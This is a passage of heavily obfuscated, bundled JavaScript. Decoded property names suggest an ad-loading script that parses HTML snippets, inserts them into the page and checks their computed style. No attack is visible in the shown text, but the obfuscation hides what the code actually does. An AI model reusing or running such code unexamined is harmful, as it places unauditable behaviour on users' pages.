_0x11b6e0=_0x2e80e1;_0x3b2f97[_0x11b6e0(0x64e,'\x70\x79\x59\x59')](_0x3b2f97[_0x11b6e0(0x81f,'\x41\x64\x33\x47')],_0x3b2f97[_0x11b6e0(0x4b6,'\x42\x43\x49\x6c')])?_0x9411a3[_0x11b6e0(0x874,'\x72\x52\x6c\x40')](_0x5e1114,_0x107316,_0x5985bf[_0x11b6e0(0x4cd,'\x74\x6e\x6f\x25')](_0x5806ff,_0xd2ac36)):_0x5d9b04['\x6f'](_0xf032f3,_0x4ee60f)||Object[_0x11b6e0(0x55f,'\x41\x64\x68\x52')](_0xf032f3,_0x4ee60f,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x13e099});},_0x5d9b04['\x72']=function(_0x12631a){var _0x1e16fb=_0x2e80e1,_0x8b8d44={'\x77\x71\x57\x78\x65':function(_0x3ba8f0,_0x5ba6bc){var _0x11d0f8=_0x5401;return _0x3b2f97[_0x11d0f8(0x17c,'\x77\x6a\x30\x38')](_0x3ba8f0,_0x5ba6bc);},'\x44\x4e\x59\x51\x63':function(_0x26150d,_0x5ae6fb){var _0x460889=_0x5401;return _0x3b2f97[_0x460889(0x8b4,'\x6e\x71\x39\x67')](_0x26150d,_0x5ae6fb);},'\x79\x53\x62\x46\x55':function(_0x418e15){var _0x14ed89=_0x5401;return _0x3b2f97[_0x14ed89(0x216,'\x40\x73\x55\x7a')](_0x418e15);}};if(_0x3b2f97[_0x1e16fb(0x742,'\x76\x4a\x2a\x67')](_0x3b2f97[_0x1e16fb(0x33e,'\x72\x5e\x6a\x5d')],_0x3b2f97[_0x1e16fb(0x8ad,'\x4f\x45\x26\x21')]))_0x3b2f97[_0x1e16fb(0x25c,'\x77\x6a\x30\x38')](_0x3b2f97[_0x1e16fb(0x3bb,'\x77\x34\x44\x4e')],typeof Symbol)&&Symbol[_0x1e16fb(0x570,'\x72\x21\x76\x31')]&&Object[_0x1e16fb(0x1a7,'\x72\x21\x76\x31')](_0x12631a,Symbol[_0x1e16fb(0x570,'\x72\x21\x76\x31')],{'\x76\x61\x6c\x75\x65':_0x3b2f97[_0x1e16fb(0x208,'\x38\x32\x24\x52')]}),Object[_0x1e16fb(0x8e9,'\x52\x34\x70\x31')](_0x12631a,_0x3b2f97[_0x1e16fb(0x2b9,'\x70\x79\x59\x59')],{'\x76\x61\x6c\x75\x65':!0x0});else{var _0x4e8544=_0x2e96b7[_0x1e16fb(0x242,'\x66\x29\x59\x68')](_0x178b74,_0x2e96b7[_0x1e16fb(0x300,'\x5b\x5a\x4d\x56')](_0x6f3327,{},_0x2a0a13),_0x544bc7),_0x1b1b12=_0x4e8544[_0x1e16fb(0x1c4,'\x6b\x76\x5b\x57')],_0x57d02c=_0x4e8544[_0x1e16fb(0x264,'\x70\x79\x59\x59')],_0x676234=_0x4e8544[_0x1e16fb(0x6f9,'\x4f\x45\x5b\x37')],_0x502f73=_0x4e8544[_0x1e16fb(0x155,'\x56\x64\x68\x44')],_0x1a8fb3=_0x4e8544[_0x1e16fb(0x8c6,'\x40\x73\x55\x7a')],_0x5b322f=_0x4e8544[_0x1e16fb(0x65e,'\x72\x21\x76\x31')],_0x17047c=_0x4e8544[_0x1e16fb(0x845,'\x77\x6a\x30\x38')],_0x38913a=_0x4e8544[_0x1e16fb(0x25f,'\x46\x65\x50\x34')],_0x52f77a=_0x4e8544[_0x1e16fb(0x4b2,'\x4f\x45\x5b\x37')],_0x428763=_0x4e8544[_0x1e16fb(0x51a,'\x40\x73\x55\x7a')];_0x2e96b7[_0x1e16fb(0x346,'\x47\x73\x4f\x2a')](_0x21f57a,{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x1b1b12,'\x61\x64\x54\x79\x70\x65':_0x17047c,'\x73\x69\x7a\x65':_0x1a8fb3,'\x61\x64\x43\x6f\x75\x6e\x74':_0x502f73,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x38913a,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x5b322f,'\x63\x6f\x6e\x74\x65\x6e\x74':_0x57d02c,'\x65\x78\x74\x65\x6e\x64':_0x676234,'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b5ea){var _0x424e4c=_0x1e16fb;_0x27b5ea&&_0x8b8d44[_0x424e4c(0x7e6,'\x40\x73\x55\x7a')](0x0,_0x27b5ea[_0x424e4c(0x78a,'\x5b\x5a\x4d\x56')])?_0x8b8d44[_0x424e4c(0x289,'\x6b\x76\x5b\x57')](_0x428763,_0x27b5ea):_0x8b8d44[_0x424e4c(0x1d0,'\x51\x74\x40\x5b')](_0x52f77a);},'\x65\x72\x72\x6f\x72':_0x52f77a});}},_0x5d9b04['\x74']=function(_0x56f894,_0x15e8bf){var _0xefc193=_0x2e80e1,_0x3ccb35=_0x2e96b7[_0xefc193(0x819,'\x75\x43\x65\x6d')][_0xefc193(0x4e0,'\x54\x6a\x44\x48')]('\x7c'),_0x498e97=0x0;while(!![]){switch(_0x3ccb35[_0x498e97++]){case'\x30':if(_0x2e96b7[_0xefc193(0x656,'\x52\x34\x70\x31')](0x4,_0x15e8bf)&&_0x2e96b7[_0xefc193(0x80e,'\x56\x64\x68\x44')](_0x2e96b7[_0xefc193(0x4f0,'\x50\x28\x68\x31')],typeof _0x56f894)&&_0x56f894&&_0x56f894[_0xefc193(0x4d8,'\x72\x5e\x6a\x5d')])return _0x56f894;continue;case'\x31':if(_0x5d9b04['\x72'](_0x5e6cc9),Object[_0xefc193(0x8e9,'\x52\x34\x70\x31')](_0x5e6cc9,_0x2e96b7[_0xefc193(0x8e2,'\x6e\x76\x25\x69')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x56f894}),_0x2e96b7[_0xefc193(0x750,'\x72\x21\x76\x31')](0x2,_0x15e8bf)&&_0x2e96b7[_0xefc193(0x7ac,'\x4f\x45\x5b\x37')](_0x2e96b7[_0xefc193(0x4a7,'\x72\x21\x76\x31')],typeof _0x56f894)){for(var _0x2f7284 in _0x56f894)_0x5d9b04['\x64'](_0x5e6cc9,_0x2f7284,function(_0x3376e1){return _0x56f894[_0x3376e1];}[_0xefc193(0x7fb,'\x38\x32\x24\x52')](null,_0x2f7284));}continue;case'\x32':if(_0x2e96b7[_0xefc193(0x6af,'\x72\x21\x76\x31')](0x1,_0x15e8bf)&&(_0x56f894=_0x2e96b7[_0xefc193(0x824,'\x44\x6a\x71\x24')](_0x5d9b04,_0x56f894)),_0x2e96b7[_0xefc193(0x2b6,'\x72\x5e\x6a\x5d')](0x8,_0x15e8bf))return _0x56f894;continue;case'\x33':var _0x5e6cc9=Object[_0xefc193(0x34d,'\x55\x7a\x50\x44')](null);continue;case'\x34':return _0x5e6cc9;}break;}},_0x5d9b04['\x6e']=function(_0x5c2152){var _0x13e9d9=_0x2e80e1,_0x10b5fa={'\x62\x4d\x5a\x45\x4b':function(_0x1ea36a,_0x42f2c2){var _0x39109c=_0x5401;return _0x3b2f97[_0x39109c(0x2ce,'\x44\x6a\x71\x24')](_0x1ea36a,_0x42f2c2);},'\x52\x59\x48\x54\x45':function(_0x3d4b3d){var _0x4133cf=_0x5401;return _0x3b2f97[_0x4133cf(0x71c,'\x42\x43\x49\x6c')](_0x3d4b3d);},'\x72\x54\x6a\x49\x6b':function(_0x1c5ef4,_0x6974dc){var _0x52a82b=_0x5401;return _0x3b2f97[_0x52a82b(0x5c4,'\x76\x4a\x2a\x67')](_0x1c5ef4,_0x6974dc);},'\x69\x72\x43\x45\x42':_0x3b2f97[_0x13e9d9(0x38c,'\x4a\x6d\x42\x5a')],'\x43\x4a\x50\x6e\x51':_0x3b2f97[_0x13e9d9(0x90a,'\x50\x28\x68\x31')]},_0xd76358=_0x5c2152&&_0x5c2152[_0x13e9d9(0x4d1,'\x66\x43\x53\x5e')]?function(){var _0x3badd4=_0x13e9d9,_0x94d52c={'\x64\x51\x70\x49\x62':function(_0x1a9df1,_0x53d262){var _0x2f95d4=_0x5401;return _0x10b5fa[_0x2f95d4(0x180,'\x51\x74\x40\x5b')](_0x1a9df1,_0x53d262);},'\x45\x61\x7a\x53\x4b':function(_0x1ef440,_0x5244d8){var _0x10e0eb=_0x5401;return _0x10b5fa[_0x10e0eb(0x675,'\x70\x79\x59\x59')](_0x1ef440,_0x5244d8);},'\x77\x79\x79\x7a\x6d':function(_0x6118c0){var _0xd3c76=_0x5401;return _0x10b5fa[_0xd3c76(0x7e1,'\x66\x43\x53\x5e')](_0x6118c0);},'\x77\x4a\x61\x44\x64':function(_0x16caff,_0x438c53){var _0x4dbf4d=_0x5401;return _0x10b5fa[_0x4dbf4d(0x568,'\x2a\x54\x59\x57')](_0x16caff,_0x438c53);},'\x50\x5a\x76\x63\x4e':function(_0x573364,_0x5aa8e3){var _0x5abc10=_0x5401;return _0x10b5fa[_0x5abc10(0x82a,'\x75\x43\x65\x6d')](_0x573364,_0x5aa8e3);},'\x73\x4d\x59\x44\x4c':function(_0x1f72ff,_0x15513c){var _0xd60e3c=_0x5401;return _0x10b5fa[_0xd60e3c(0x383,'\x55\x7a\x50\x44')](_0x1f72ff,_0x15513c);},'\x75\x55\x72\x58\x43':function(_0x1c5220,_0x4f372a){var _0x4d4d7a=_0x5401;return _0x10b5fa[_0x4d4d7a(0x7c2,'\x52\x34\x70\x31')](_0x1c5220,_0x4f372a);}};if(_0x10b5fa[_0x3badd4(0x167,'\x72\x21\x76\x31')](_0x10b5fa[_0x3badd4(0x48c,'\x55\x7a\x50\x44')],_0x10b5fa[_0x3badd4(0x2d3,'\x2a\x54\x59\x57')]))return _0x5c2152[_0x3badd4(0x536,'\x2a\x41\x50\x31')];else{var _0x431d18=_0x94d52c[_0x3badd4(0x2bb,'\x66\x43\x53\x5e')](_0x246298,0xb),_0x1cbb66=_0x94d52c[_0x3badd4(0x7f9,'\x66\x43\x53\x5e')](_0x458c95,0xc),_0x173b82=_0x94d52c[_0x3badd4(0x4f5,'\x77\x34\x44\x4e')](_0x3faa04,0xd),_0x2dbee6=_0x94d52c[_0x3badd4(0x37d,'\x7a\x23\x6a\x54')](_0x4b7e20,0xe);_0x45a002[_0x3badd4(0x873,'\x47\x73\x4f\x2a')]=function(_0x5609f9){var _0x33bbf4=_0x3badd4;return _0x94d52c[_0x33bbf4(0x906,'\x6e\x76\x25\x69')](_0x431d18,_0x5609f9)||_0x94d52c[_0x33bbf4(0x789,'\x66\x29\x59\x68')](_0x1cbb66,_0x5609f9)||_0x94d52c[_0x33bbf4(0x1e2,'\x75\x43\x65\x6d')](_0x173b82,_0x5609f9)||_0x94d52c[_0x33bbf4(0x7a9,'\x47\x78\x45\x71')](_0x2dbee6);};}}:function(){return _0x5c2152;};return _0x5d9b04['\x64'](_0xd76358,'\x61',_0xd76358),_0xd76358;},_0x5d9b04['\x6f']=function(_0x3579b8,_0x425d47){var _0x252df6=_0x2e80e1;return Object[_0x252df6(0x36f,'\x44\x6a\x71\x24')][_0x252df6(0x820,'\x52\x34\x70\x31')][_0x252df6(0x309,'\x4b\x64\x6e\x69')](_0x3579b8,_0x425d47);},_0x5d9b04['\x70']=_0x3b2f97[_0x2e80e1(0x688,'\x77\x34\x44\x4e')],_0x3b2f97[_0x2e80e1(0x57e,'\x75\x28\x78\x28')](_0x5d9b04,_0x5d9b04['\x73']=0x6);}([function(_0x113919,_0x277b27){var _0x43ca49=_0x507f3c;_0x113919[_0x43ca49(0x1ee,'\x72\x21\x76\x31')]=function(_0x3e21c2){var _0x1f38f9=_0x43ca49;return _0x3e21c2&&_0x3e21c2[_0x1f38f9(0x47b,'\x47\x73\x4f\x2a')]?_0x3e21c2:{'\x64\x65\x66\x61\x75\x6c\x74':_0x3e21c2};};},function(_0x1e9fc2,_0x219b20){var _0xf30124=_0x507f3c,_0x24ee53={'\x46\x78\x5a\x45\x6c':_0x3b2f97[_0xf30124(0x57f,'\x39\x6f\x65\x44')]};if(_0x3b2f97[_0xf30124(0x521,'\x24\x44\x36\x24')](_0x3b2f97[_0xf30124(0x643,'\x55\x7a\x50\x44')],_0x3b2f97[_0xf30124(0x591,'\x75\x43\x65\x6d')])){var _0x22e58e=_0x51d18c[_0xf30124(0x286,'\x47\x73\x4f\x2a')](_0x24ee53[_0xf30124(0x456,'\x4b\x64\x6e\x69')]);_0x22e58e[_0xf30124(0x707,'\x56\x64\x68\x44')]=_0x327a21;var _0x1143d8=_0x22e58e[_0xf30124(0x397,'\x74\x6e\x6f\x25')];return _0x22e58e[_0xf30124(0x2b7,'\x2a\x54\x59\x57')](_0x1143d8),_0x1143d8;}else _0x1e9fc2[_0xf30124(0x243,'\x66\x43\x53\x5e')]=function(_0x1929b3,_0x4650f2,_0x23f533){var _0x685619=_0xf30124;return _0x3b2f97[_0x685619(0x3b8,'\x74\x6e\x6f\x25')](_0x4650f2,_0x1929b3)?Object[_0x685619(0x298,'\x42\x43\x49\x6c')](_0x1929b3,_0x4650f2,{'\x76\x61\x6c\x75\x65':_0x23f533,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x1929b3[_0x4650f2]=_0x23f533,_0x1929b3;};},function(_0x19fd11,_0x4bd42d,_0x405534){'use strict';var _0x528c30=_0x507f3c,_0x37aa42={'\x76\x64\x41\x6e\x43':function(_0x1d5405,_0x2fcbcb){var _0x4ccec1=_0x5401;return _0x3b2f97[_0x4ccec1(0x627,'\x23\x6b\x6b\x58')](_0x1d5405,_0x2fcbcb);},'\x75\x5a\x51\x6a\x45':_0x3b2f97[_0x528c30(0x8a6,'\x41\x64\x68\x52')]};if(_0x3b2f97[_0x528c30(0x191,'\x4f\x45\x5b\x37')](_0x3b2f97[_0x528c30(0x194,'\x4b\x64\x6e\x69')],_0x3b2f97[_0x528c30(0x39b,'\x50\x28\x68\x31')])){Object[_0x528c30(0x75d,'\x4f\x45\x26\x21')](_0x4bd42d,_0x3b2f97[_0x528c30(0x6e1,'\x51\x74\x40\x5b')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4bd42d[_0x528c30(0x6f0,'\x50\x28\x68\x31')]=function(_0x13857f,_0x3065c9){var _0x44d3ad=_0x528c30;return _0x37aa42[_0x44d3ad(0x16f,'\x44\x6a\x71\x24')](Object[_0x44d3ad(0x703,'\x55\x7a\x50\x44')][_0x44d3ad(0x811,'\x72\x21\x76\x31')][_0x44d3ad(0x6d9,'\x51\x5d\x44\x6b')](_0x13857f),_0x37aa42[_0x44d3ad(0x5ba,'\x74\x6e\x6f\x25')][_0x44d3ad(0x56b,'\x40\x73\x55\x7a')](_0x3065c9,'\x5d'));};}else _0x32b430[_0x528c30(0x8b5,'\x50\x28\x68\x31')]='',_0x80b3cc[_0x528c30(0x466,'\x56\x64\x68\x44')](_0x59d7f6),_0x3b2f97[_0x528c30(0x648,'\x75\x43\x65\x6d')](_0xe122a8,_0x40b2ed);},function(_0x5b5c69,_0x54dc78,_0x286832){'use strict';var _0x4262ab=_0x507f3c,_0x1b0568={'\x6e\x4e\x44\x5a\x70':function(_0x38e155,_0x399dc5){var _0x26086e=_0x5401;return _0x3b2f97[_0x26086e(0x2ad,'\x77\x34\x44\x4e')](_0x38e155,_0x399dc5);}};if(_0x3b2f97[_0x4262ab(0x26f,'\x74\x6e\x6f\x25')](_0x3b2f97[_0x4262ab(0x271,'\x2a\x41\x50\x31')],_0x3b2f97[_0x4262ab(0x798,'\x37\x40\x49\x45')]))return!_0x423f27||_0x1b0568[_0x4262ab(0x7f7,'\x76\x4a\x2a\x67')](0x0,_0x111cdf[_0x4262ab(0x2fc,'\x74\x6e\x6f\x25')](_0x38360a)[_0x4262ab(0x412,'\x35\x71\x65\x69')])&&_0x1b0568[_0x4262ab(0x2bd,'\x2a\x54\x59\x57')](_0xcca210[_0x4262ab(0x8e8,'\x50\x28\x68\x31')],_0x11c478);else{Object[_0x4262ab(0x182,'\x74\x6e\x6f\x25')](_0x54dc78,_0x3b2f97[_0x4262ab(0x836,'\x77\x34\x44\x4e')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x54dc78[_0x4262ab(0x8a7,'\x4b\x64\x6e\x69')]=function(){};}},function(_0x5507c0,_0x53ad70,_0x239136){'use strict';var _0x52a7eb=_0x507f3c,_0x4d88c={'\x54\x54\x4e\x6d\x49':_0x3b2f97[_0x52a7eb(0x439,'\x76\x4a\x2a\x67')],'\x73\x72\x69\x75\x4e':_0x3b2f97[_0x52a7eb(0x26b,'\x42\x43\x49\x6c')],'\x51\x41\x6a\x66\x57':function(_0x4bc125,_0x383733){var _0xcb7b5b=_0x52a7eb;return _0x3b2f97[_0xcb7b5b(0x4f3,'\x66\x29\x59\x68')](_0x4bc125,_0x383733);},'\x74\x48\x47\x71\x4d':function(_0x1e7468,_0x49aee1){var _0xed79a7=_0x52a7eb;return _0x3b2f97[_0xed79a7(0x6cb,'\x23\x6b\x6b\x58')](_0x1e7468,_0x49aee1);},'\x6b\x49\x52\x43\x66':function(_0x5bda95,_0x199712){var _0x56b66d=_0x52a7eb;return _0x3b2f97[_0x56b66d(0x85a,'\x72\x21\x76\x31')](_0x5bda95,_0x199712);},'\x54\x5a\x6e\x71\x44':_0x3b2f97[_0x52a7eb(0x1fb,'\x74\x6e\x6f\x25')],'\x44\x57\x53\x59\x79':function(_0xa72f33,_0x36086b){var _0x20f48a=_0x52a7eb;return _0x3b2f97[_0x20f48a(0x2a1,'\x72\x21\x76\x31')](_0xa72f33,_0x36086b);},'\x72\x4b\x78\x43\x49':function(_0x128870,_0x3bb267){var _0x1d0516=_0x52a7eb;return _0x3b2f97[_0x1d0516(0x3f2,'\x41\x64\x68\x52')](_0x128870,_0x3bb267);},'\x62\x49\x57\x65\x6f':function(_0x2ec4ef,_0x38a7e3){var _0x53951d=_0x52a7eb;return _0x3b2f97[_0x53951d(0x702,'\x35\x71\x65\x69')](_0x2ec4ef,_0x38a7e3);},'\x63\x6a\x6c\x42\x56':function(_0xc37685,_0x52b2a4){var _0x4fa9b7=_0x52a7eb;return _0x3b2f97[_0x4fa9b7(0x3bf,'\x70\x79\x59\x59')](_0xc37685,_0x52b2a4);},'\x4b\x62\x76\x61\x54':function(_0xe985f3,_0x2b03b8){var _0x20578c=_0x52a7eb;return _0x3b2f97[_0x20578c(0x239,'\x66\x29\x59\x68')](_0xe985f3,_0x2b03b8);},'\x55\x4a\x5a\x48\x4e':function(_0x11fed7,_0x2cf74a){var _0x276384=_0x52a7eb;return _0x3b2f97[_0x276384(0x58f,'\x47\x73\x4f\x2a')](_0x11fed7,_0x2cf74a);},'\x52\x70\x6a\x6d\x7a':_0x3b2f97[_0x52a7eb(0x184,'\x76\x4a\x2a\x67')],'\x49\x45\x6b\x72\x73':_0x3b2f97[_0x52a7eb(0x471,'\x75\x28\x78\x28')],'\x46\x52\x77\x4f\x61':_0x3b2f97[_0x52a7eb(0x6ae,'\x26\x79\x21\x26')],'\x6b\x4c\x53\x4b\x7a':_0x3b2f97[_0x52a7eb(0x893,'\x74\x6e\x6f\x25')],'\x62\x64\x6f\x67\x6b':_0x3b2f97[_0x52a7eb(0x760,'\x4a\x6d\x42\x5a')],'\x52\x4a\x79\x5a\x50':_0x3b2f97[_0x52a7eb(0x352,'\x47\x73\x4f\x2a')],'\x51\x4c\x69\x74\x5a':_0x3b2f97[_0x52a7eb(0x3c8,'\x46\x65\x50\x34')],'\x4c\x66\x47\x4f\x57':function(_0x269883,_0x49bf33){var _0x3656a5=_0x52a7eb;return _0x3b2f97[_0x3656a5(0x659,'\x54\x6a\x44\x48')](_0x269883,_0x49bf33);},'\x68\x49\x59\x44\x67':function(_0x342d5b,_0x40d63a){var _0x1f7685=_0x52a7eb;return _0x3b2f97[_0x1f7685(0x716,'\x47\x78\x45\x71')](_0x342d5b,_0x40d63a);}};if(_0x3b2f97[_0x52a7eb(0x422,'\x59\x25\x48\x7a')](_0x3b2f97[_0x52a7eb(0x213,'\x51\x74\x40\x5b')],_0x3b2f97[_0x52a7eb(0x34e,'\x54\x6a\x44\x48')])){var _0x326d76={'\x59\x4c\x76\x64\x6b':_0x4d88c[_0x52a7eb(0x398,'\x55\x7a\x50\x44')],'\x41\x66\x69\x65\x70':_0x4d88c[_0x52a7eb(0x478,'\x56\x64\x68\x44')]};if(_0x337f1d[_0x52a7eb(0x2ec,'\x59\x25\x48\x7a')](_0x20753b[_0x52a7eb(0x231,'\x72\x21\x76\x31')]('\x61'))[_0x52a7eb(0x436,'\x72\x5e\x6a\x5d')](function(_0x131f58){var _0x356d22=_0x52a7eb;(0x0,_0x40e060[_0x356d22(0x590,'\x24\x44\x36\x24')])(_0x131f58);}),(0x0,_0x1ef2e5[_0x52a7eb(0x1e5,'\x6b\x76\x5b\x57')])(_0xdafcb5))(0x0,_0x34c543[_0x52a7eb(0x3d1,'\x54\x6a\x44\x48')])(_0x17f016);else{var _0x29ef33=function _0x5f56ba(){var _0x44bd0e=_0x52a7eb;(0x0,_0x30d40d[_0x44bd0e(0x84e,'\x59\x25\x48\x7a')])(_0x24e338)&&(_0x549a1c[_0x44bd0e(0x5fe,'\x70\x79\x59\x59')](_0x326d76[_0x44bd0e(0x8a4,'\x6b\x76\x5b\x57')],_0x5f56ba),_0xb7d7c5[_0x44bd0e(0x2cf,'\x44\x6a\x71\x24')](_0x326d76[_0x44bd0e(0x269,'\x6b\x76\x5b\x57')],_0x5f56ba),(0x0,_0x4f88f3[_0x44bd0e(0x7ae,'\x76\x4a\x2a\x67')])(_0x712eab));};_0x265276[_0x52a7eb(0x326,'\x24\x44\x36\x24')](_0x4d88c[_0x52a7eb(0x372,'\x4f\x45\x5b\x37')],_0x29ef33),_0x570567[_0x52a7eb(0x676,'\x35\x71\x65\x69')](_0x4d88c[_0x52a7eb(0x75b,'\x76\x4a\x2a\x67')],_0x29ef33);}}else{Object[_0x52a7eb(0x874,'\x72\x52\x6c\x40')](_0x53ad70,_0x3b2f97[_0x52a7eb(0x31f,'\x55\x7a\x50\x44')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x53ad70[_0x52a7eb(0x3a3,'\x56\x64\x68\x44')]=function(_0x453162){var _0x55bb29=_0x52a7eb;return!_0x453162||_0x4d88c[_0x55bb29(0x6aa,'\x2a\x41\x50\x31')](0x0,Object[_0x55bb29(0x783,'\x44\x6a\x71\x24')](_0x453162)[_0x55bb29(0x44c,'\x37\x4c\x70\x71')])&&_0x4d88c[_0x55bb29(0x6c0,'\x77\x34\x44\x4e')](_0x453162[_0x55bb29(0x4fd,'\x6e\x63\x53\x4f')],Object);},_0x53ad70[_0x52a7eb(0x2db,'\x41\x64\x33\x47')]=function(_0x68ac06){var _0x848b4e=_0x52a7eb;if(_0x3b2f97[_0x848b4e(0x864,'\x46\x65\x50\x34')](_0x3b2f97[_0x848b4e(0x859,'\x52\x34\x70\x31')],_0x3b2f97[_0x848b4e(0x5de,'\x38\x32\x24\x52')])){var _0x57c841=_0x4d88c[_0x848b4e(0x4fe,'\x57\x39\x34\x5e')](_0x4d88c[_0x848b4e(0x524,'\x7a\x23\x6a\x54')],new _0x18be40()[_0x848b4e(0x7cf,'\x26\x79\x21\x26')]()),_0x5aa8df=_0x4d88c[_0x848b4e(0x71f,'\x4f\x45\x26\x21')](_0x4d88c[_0x848b4e(0x5d4,'\x66\x43\x53\x5e')](_0x4d88c[_0x848b4e(0x5ad,'\x4f\x45\x5b\x37')](_0x4d88c[_0x848b4e(0x8a5,'\x23\x6b\x6b\x58')](_0x4d88c[_0x848b4e(0x696,'\x66\x29\x59\x68')](_0x4d88c[_0x848b4e(0x638,'\x54\x6a\x44\x48')](_0x4d88c[_0x848b4e(0x38f,'\x40\x73\x55\x7a')](_0x4d88c[_0x848b4e(0x5bf,'\x26\x79\x21\x26')](_0x4d88c[_0x848b4e(0x2c8,'\x7a\x23\x6a\x54')],_0x57c841),_0x4d88c[_0x848b4e(0x64b,'\x40\x73\x55\x7a')]),_0x57c841),_0x4d88c[_0x848b4e(0x5e3,'\x52\x34\x70\x31')]),_0x37b7c5),_0x4d88c[_0x848b4e(0x448,'\x4f\x45\x26\x21')]),_0x57c841),_0x4d88c[_0x848b4e(0x405,'\x51\x5d\x44\x6b')]),_0x2dcc2f=_0x2525cb[_0x848b4e(0x841,'\x75\x43\x65\x6d')][_0x848b4e(0x608,'\x37\x40\x49\x45')]((_0x43a21c=_0x5aa8df,new _0x2eaaf3()[_0x848b4e(0x2fe,'\x23\x6b\x6b\x58')](_0x43a21c,_0x4d88c[_0x848b4e(0x606,'\x70\x79\x59\x59')])[_0x848b4e(0x2e2,'\x2a\x54\x59\x57')][_0x848b4e(0x680,'\x6b\x76\x5b\x57')][0x0])),_0x39f180=_0x4d88c[_0x848b4e(0x4ef,'\x75\x28\x78\x28')](_0x4d88c[_0x848b4e(0x426,'\x72\x21\x76\x31')],_0x53b589[_0x848b4e(0x5d0,'\x4f\x45\x26\x21')](_0x2dcc2f,null)[_0x848b4e(0x209,'\x51\x5d\x44\x6b')]),_0x43a21c;return _0x1e8de0[_0x848b4e(0x6b7,'\x4a\x6d\x42\x5a')][_0x848b4e(0x875,'\x26\x79\x21\x26')](_0x2dcc2f),_0x39f180;}else return _0x3b2f97[_0x848b4e(0x5c8,'\x4f\x45\x5b\x37')](_0x3b2f97[_0x848b4e(0x2ef,'\x51\x74\x40\x5b')],typeof _0x68ac06)?_0x68ac06&&_0x3b2f97[_0x848b4e(0x6e0,'\x46\x65\x50\x34')]('\x7b\x7d',_0x68ac06)?JSON[_0x848b4e(0x2bc,'\x46\x65\x50\x34')](_0x68ac06):{}:_0x68ac06;},_0x53ad70[_0x52a7eb(0x23a,'\x6e\x76\x25\x69')]=function(_0x5ee933){var _0x29b2ad=_0x52a7eb,_0x1541f9=_0x4d88c[_0x29b2ad(0x763,'\x26\x79\x21\x26')](_0x4d88c[_0x29b2ad(0x660,'\x40\x73\x55\x7a')],new Date()[_0x29b2ad(0x698,'\x66\x29\x59\x68')]()),_0x49be80=_0x4d88c[_0x29b2ad(0x741,'\x72\x52\x6c\x40')](_0x4d88c[_0x29b2ad(0x879,'\x5b\x5a\x4d\x56')](_0x4d88c[_0x29b2ad(0x730,'\x2a\x54\x59\x57')](_0x4d88c[_0x29b2ad(0x5ab,'\x6e\x71\x39\x67')](_0x4d88c[_0x29b2ad(0x3f8,'\x51\x5d\x44\x6b')](_0x4d88c[_0x29b2ad(0x53f,'\x46\x65\x50\x34')](_0x4d88c[_0x29b2ad(0x46d,'\x77\x34\x44\x4e')](_0x4d88c[_0x29b2ad(0x843,'\x77\x6a\x30\x38')](_0x4d88c[_0x29b2ad(0x3c0,'\x66\x43\x53\x5e')],_0x1541f9),_0x4d88c[_0x29b2ad(0x57a,'\x52\x34\x70\x31')]),_0x1541f9),_0x4d88c[_0x29b2ad(0x614,'\x39\x6f\x65\x44')]),_0x5ee933),_0x4d88c[_0x29b2ad(0x4ff,'\x7a\x23\x6a\x54')]),_0x1541f9),_0x4d88c[_0x29b2ad(0x900,'\x4f\x45\x26\x21')]),_0x2bb927=document[_0x29b2ad(0x7b3,'\x52\x34\x70\x31')][_0x29b2ad(0x734,'\x55\x7a\x50\x44')]((_0xbcf0b5=_0x49be80,new DOMParser()[_0x29b2ad(0x545,'\x4a\x6d\x42\x5a')](_0xbcf0b5,_0x4d88c[_0x29b2ad(0x4be,'\x53\x43\x71\x29')])[_0x29b2ad(0x186,'\x51\x5d\x44\x6b')][_0x29b2ad(0x7c6,'\x66\x43\x53\x5e')][0x0])),_0x48398e=_0x4d88c[_0x29b2ad(0x469,'\x77\x6a\x30\x38')](_0x4d88c[_0x29b2ad(0x6b5,'\x47\x78\x45\x71')],window[_0x29b2ad(0x684,'\x37\x40\x49\x45')](_0x2bb927,null)[_0x29b2ad(0x770,'\x2a\x54\x59\x57')]),_0xbcf0b5;return document[_0x29b2ad(0x45b,'\x37\x40\x49\x45')][_0x29b2ad(0x8e5,'\x53\x43\x71\x29')](_0x2bb927),_0x48398e;},_0x53ad70[_0x52a7eb(0x52d,'\x72\x21\x76\x31')]=function(_0x419185){var _0xb5a6e3=_0x52a7eb;if(_0x3b2f97[_0xb5a6e3(0x7f0,'\x56\x64\x68\x44')](_0x3b2f97[_0xb5a6e3(0x766,'\x7a\x23\x6a\x54')],_0x3b2f97[_0xb5a6e3(0x66b,'\x47\x73\x4f\x2a')])){if(_0x44f255){var _0x58d537=_0x1d81a5[_0xb5a6e3(0x705,'\x57\x39\x34\x5e')](_0x2574ff,arguments);return _0x1c1559=null,_0x58d537;}}else{var _0x2f2da0=document[_0xb5a6e3(0x411,'\x66\x29\x59\x68')](_0x3b2f97[_0xb5a6e3(0x2a0,'\x40\x73\x55\x7a')]);_0x2f2da0[_0xb5a6e3(0x869,'\x2a\x54\x59\x57')]=_0x419185;var _0x43b412=_0x2f2da0[_0xb5a6e3(0x17e,'\x23\x6b\x6b\x58')];return _0x2f2da0[_0xb5a6e3(0x69d,'\x54\x6a\x44\x48')](_0x43b412),_0x43b412;}};}},function(_0x40df49,_0x570979){var _0x79ded2=_0x507f3c;_0x40df49[_0x79ded2(0x1cd,'\x35\x71\x65\x69')]=function(_0x58f6e3,_0xdeaba0){var 